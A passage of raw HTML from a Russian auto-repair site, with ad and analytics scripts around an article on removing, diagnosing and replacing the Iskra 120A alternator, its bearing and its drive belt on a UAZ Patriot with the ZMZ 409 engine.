a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-01-13">13.01.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>63 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-967" class="post-ratings"  data-nonce="bf74f08add"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-967-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Генератор на уаз патриот 409 двигатель</h1><h2>О генераторе УАЗ Патриот с 409 двигателем</h2><p>Генератор — электрическое устройство, при помощи которого происходит преобразование механической энергии двигателя в электрическую. Эта электроэнергия расходуется на работу электроприборов и оборудования в салоне автомобиля. К тому же, без электроэнергии не будет работать ДВС (двигатель внутреннего сгорания), поскольку ему для работы жизненно необходимы свечи зажигания (если только речь не идет о дизельных двигателях).</p><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg" /></p><h2>Устройство</h2><p>Сам генератор уаз Патриота состоит из нескольких частей, которые при выходе из строя можно заменить на новые, купленные в магазине. Так что не спешите покупать новый, если со старым что-то не так. Возможно получится обойтись «малой кровью», заменив какую-то одну деталь в нем. К слову, на Уаз Патриот, даже у комплектаций с кондиционером, установлена модель — «Искра» на 120А. Если разобрать его, то можно увидеть несколько основных частей:</p><ol><li>кремниевый выпрямитель</li><li>реле напряжения</li><li>диодный мост</li></ol><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/17b28d8s-960-450x338.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/17b28d8s-960-450x338.jpg" /></p><p>Внутри также есть вал, к которому снаружи корпуса прикреплен шкив, а шкив приводится в движение ременной передачей от коленчатого вала двигателя. Но бывает так, что генератор вдруг перестает вырабатывать необходимое напряжение, либо перестает работать вообще. Некоторые владельцы уаз patriot жалуются на постоянный недозаряд АКБ, а все дело в том, что устройство вместо положенных 14 вольт — с трудом выдает 13. И так, в каком же случае придется прибегнуть к демонтажу генератора:</p><p>— при замене реле напряжения (щеток)</p><p>— при ремонте или замене диодного моста</p><p>— при замене подшипника</p><h3>Трехуровневый регулятор</h3><p>От просадок напряжения, а также для избавления от проблемы постоянного недозаряда АКБ генератором — рекомендуется установить вместо штатного регулятора (идущего с завода на уаз Патриот) другой — трехуровневый. Такой регулятор позволяет варьировать выдаваемое генератором напряжение на выходе в некоторых пределах, в зависимости от температуры окружающего воздуха. Например, в зимнее время года АКБ для нормальной подзарядки требуется повышенное напряжение — для чего на самом регуляторе вмонтирован трехпозиционный переключатель.</p><script data-noptimize>fpm_start( "true" )</script> <p>На просторах сети можно встретить множество жалоб от владельцев УАЗ Патриот с двигателем ЗМЗ 409 на то, что летом, во время пробок, кондиционер еле охлаждает салон, то есть генератор выдает слишком низкое напряжение. Тут может помочь замена генератора на более производительный, зачистка контактов от окислов, либо замена штатного регулятора напряжения на многоуровневый.</p><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/gena2-450x322.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/gena2-450x322.jpg" /></p><p>Сам регулятор лучше всего закрепить на «массу» в удобном месте под капотом уаз Патриот, предварительно почистив место крепления от грязи. Кроме того, так он будет лучше охлаждаться, ведь в процессе работы регулятор достаточно ощутимо нагревается.</p><p>При смене или ремонте диодного моста также необходимо снимать генератор с автомобиля, сделать работу на месте не представляется возможным. Вообще, диодный мост предназначен для выпрямления тока из переменного в постоянный, за счет диодов — которые пропускают ток только в одном направлении. Диодный мост хорошо защищен от попадания пыли и грязи и достаточно просто меняется.</p><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/gena3-450x338.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/gena3-450x338.jpg" /></p><h3>Снятие генератора</h3><p>Для снятия генератора Искра 120А на УАЗ Патриот с кондиционером и 409 мотором необходимо выполнить следующие действия:</p><ol><li>До начала производимых действий необходимо обесточить автомобиль, путем снятия минусовой клеммы с аккумулятора.</li><li>Далее, необходимо отсоединить все колодки с проводами, которые идут к нашему устройству.</li><li>Чтобы снять минус генератора необходимо сначала открутить фиксирующую гайку.</li><li>После этого можно приступать к снятию приводного ремня.</li><li>Ослабьте верхние болты крепления, а затем нижние.</li><li>Отверните два болта крепления верхнего кронштейна к верхней части блока цилиндров и снимите устройство.</li></ol><p>Установка производится в порядке, обратном снятию.</p><h3>Подшипник генератора</h3><p>Для УАЗ Патриот генераторов существует большое количество, но у всех из них непременно в конструкции есть такой элемент, как подшипник. При его поломке или просто сильном износе генератор начинает как бы «выть», однако, выть он может и при чрезмерной натяжке ремня. На УАЗ Патриот в конструкции генератора присутствует аж два подшипника, на виду находится тот, что находится на крышке. Подшипник меняется вместе с крышкой, либо извлекается отдельно (так дешевле).</p><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/gena88.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/gena88.jpg" /></p><p>Сделать диагностику подшипника просто: необходимо запустить двигатель и если со стороны генератора будет исходить посторонний звук (свист, скрип), тогда надо остановить мотор, снять ремень привода, после чего попытаться покрутить шкив рукой. Тактильные ощущения очень хорошо помогут диагностировать неисправность. Бить тревогу имеет смысл тогда, когда наблюдается люфт при покачивании шкива, либо вал вращается рывками — с переменным усилием.</p><h3>Замена ремня</h3><p>Через некоторое количество км пробега на любом автомобиле ремень генератора изнашивается, причем износ может проявлять себя как растяжение ремня, так и его растрескивание. Бывает так, что диапазона регулировок для натяжки ремня может оказаться мало, чтобы хорошо натянуть растянутый от времени ремень. Для замены приводного ремня необходимо иметь под рукой гаечные ключи размером 10 и 12. Порядок действий таков:</p><ol><li>Осуществить демонтаж ремня гидроусилителя руля, шкива коленвала и шкива вентилятора. Подробнее об этом в этой статье.</li><li>Ослабить болты крепления у ролика-натяжителя.</li><li>Выкрутить регулировочный болт, после чего снять ослабленный ремень помпы и генератора.</li><li>поставить новый ремень, вкрутив перед этим болт регулировки, ремень натягивается так, чтобы он прогибался на 15 мм. Затем, закрутить болт крепления ролика.</li></ol><p>Однако, существует способ, позволяющий проделать данную операцию с гораздо меньшими затратами по времени. Подробнее об этом в видео:</p><p><iframe src="https://www.youtube.com/embed/D0JihSd6Oio?feature=oembed"></iframe></p><p><iframe src="https://www.youtube.com/embed/45fyxKtqliw?feature=oembed"></iframe></p><h2>Генератор на УАЗ Патриот</h2><p>Любой автовладелец знает о том, что генератор – это особый электрический агрегат, посредством которого происходит преобразование механической энергии в электрическую. Данное устройство обеспечивает электроэнергией огромное количество устройств, систем и элементов в автомобиле.</p><p>В автомобиле УАЗ «Патриот» с 409 двигателем заводом-производителем установлен генератор «Искра 120А». Конструкция данного устройства содержит выпрямитель тока, выполненный из прочного кремния. Также в генератор встроено реле напряжения. Благодаря наличию обоих элементов удается поддерживать значение напряжения в требуемых показателях, установленных производителем.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot.jpg" /></p><p>Стоимость оригинального генератора находится в пределах от 5000 до 8000 рублей, и окончательная цена зависит от магазина, который занимается продажей. При необходимости, например, во время замены можно установить аналог генератора, который подойдет на «Патриот».</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/tyuning/kakaya-mikroshema-proshivaetsya-v-ebu-mashiny.html" target="_blank" rel="dofollow" class="uc815aacc36ba3b68de11c7ae5230ecb1"><style>.uc815aacc36ba3b68de11c7ae5230ecb1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc815aacc36ba3b68de11c7ae5230ecb1:active, .uc815aacc36ba3b68de11c7ae5230ecb1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc815aacc36ba3b68de11c7ae5230ecb1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc815aacc36ba3b68de11c7ae5230ecb1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc815aacc36ba3b68de11c7ae5230ecb1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc815aacc36ba3b68de11c7ae5230ecb1:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какая микросхема прошивается в эбу машины</span></div></a></div><p>В таблице приведены популярные модели используемых генераторов с их артикулами и ценами.</p><p>При необходимости можно купить дешевый аналог и сэкономить на замене.</p><h2>Замена генератора</h2><p>Процесс эксплуатации любого транспортного средства не обходится без возникновения каких-нибудь поломок. Одной из наиболее частых и серьезных на UAZ «Patriot» является выход из строя генератора. Если не осуществить ремонт или замену данного агрегата своевременно, то дальнейшая эксплуатация автомобиля будет невозможной.</p><h2>Почему генератор выходит из строя?</h2><p>Одна из причин поломки генератора заключается в небрежной эксплуатации транспортного средства. Предупредить о поломке может неприятный звук, который будет исходить со стороны генератора во время поездки.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_1.jpg" /></p><p>Также выйти из строя может не сам генератор, а его составляющие элементы, и в этом случае можно обойтись только лишь ремонтом. Но если вовремя не исправить ситуацию, генератор сломается, и потребуется его замена.</p><p>За заменой генератора рекомендуется обращаться в специализированные СТО, где за работу готовы взяться настоящие профессионалы своего дела. Они проведут качественную диагностику, установят причину и быстро отремонтируют генератор или установят новый. При необходимости можно выполнить замену своими руками. Но для этого потребуется ознакомиться с тем, как устроен УАЗ Патриот и схема подключения генератора. Кроме этого, можно посмотреть различные фото или видео проведения подобных процессов.</p><p>Замена своими руками подразумевает выполнение нескольких этапов.</p><h3>Подготовительный этап</h3><p>В этом случае автовладельцу необходимо подготовить требуемые инструменты, а также купить новый генератор – это может быть оригинальная модель или ее аналог. В качестве инструментов понадобятся:</p><ul><li>отвертки;</li><li>ключи на различные диаметры;</li><li>удлинитель;</li><li>молоток.</li></ul><p>После этого можно приступать к следующему этапу.</p><h3>Основной этап</h3><p>Основной этап замены генератора подразумевает его снятие и установку нового агрегата. Процесс снятия делится на несколько шагов:</p><ul><li>Сначала потребуется установить автомобиль на ремонтное место и позаботиться о фиксации его колес. Также потребуется отключить двигатель и снять клеммы с аккумулятора. Это необходимо, чтобы обеспечить безопасность проводимых работ.</li><li>Далее необходимо отключить от генератора колодки с проводами. Делать это нужно максимально осторожно, чтобы не повредить проводку и отверстия, куда крепятся провода.</li><li>После этого необходимо открутить гайку с минусовой клеммы и извлечь основной кабель, подключаемый к генератору.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_2.jpg" /></p><ul><li>Четвертым шагом станет демонтаж приводного ремня. Для этого сначала потребуется ослабить ролики, за которые закреплен ремень, а потом приступить непосредственно к его снятию.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_3.jpg" /></p><ul><li>Следующий шаг – ослабление натяжение контр — болта и гаек верхнего крепления. Важно в это время придерживать генератор, чтобы было легче открутить крепежный элемент.</li></ul><p style="clear: both"><noscript><img decoding="async" 